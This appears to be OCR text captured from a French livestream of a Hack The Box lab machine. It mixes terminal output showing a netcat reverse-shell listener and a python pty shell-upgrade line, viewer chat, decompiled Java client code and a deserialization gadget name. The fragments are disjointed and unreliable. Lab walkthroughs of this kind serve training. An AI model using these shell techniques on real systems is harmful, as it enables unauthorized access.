 ns sur une machine qui ne vous appartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prév
File Profile ServerStatus FileBrowser ConnectionTest Help
vpn htb
firefox
java
khaos@Sabel: ~
khaos@Sabel: ~
(khaos㉿Sabel)-[~]
$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.10.174 46335
ls
user.txt
python -c 'import pty; pty.spawn("/bin/sh")'
ls
user.txt
nc 10.10.1
KHABOTT SI TU VEUX AVOIR ACCÈS AU DISCORD, CLIQUE LÀ !
HTTPS://DISCORD.GG/VES65SN
DAVADANIS CE QUI COMPTE C'EST LE RESULTAT
SPIR8T MERCI BEAUCOUP
TALVIKISSA HTTPS://CLIPS.TWITCH.TV/LACHRYMOSESWEETMANGETOUTPJSUGAR
9BTBVKY_BXI-J883
CHRIS_XCX APRÈS J'AI PAS LU
CHRIS_XCX ENFER À CELUI QUI A MIS COLLECTION 1
ETERNABLUE ALLER ON FAIT LE ROOT APRES
LECYGNE_NOIR GG !
HELLCRAFT73 JAVA FLASHBACK INTENSIFIES
ASBORG79 ZUT J'AI RATÉ 30 MIN ET IL Y A UN SHELL
LECYGNE_NOIR ALLER MAINTENANT FAUT HACKER DOCKER ET SORTIR !
54 /* 493 */ JOptionPane.showMessageDialog(controlPanel,
"Failure during message building/parsing.", "Error", 0);
55 /* */
56 /* */
57 /* */ }
58 /* 497 */ catch (IOException e2) {
59 /* 498 */ JOptionPane.showMessageDialog(controlPanel,
"Unable to contact the server. If this problem remains, please close
and reopen the client.", "Error", 0);
60 /* */ }
61 /* */
62 /* */
63 /* */
64 /* 503 */ textPane.setText(response);
65 /* */ }
66
67 CommonsCollections5
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%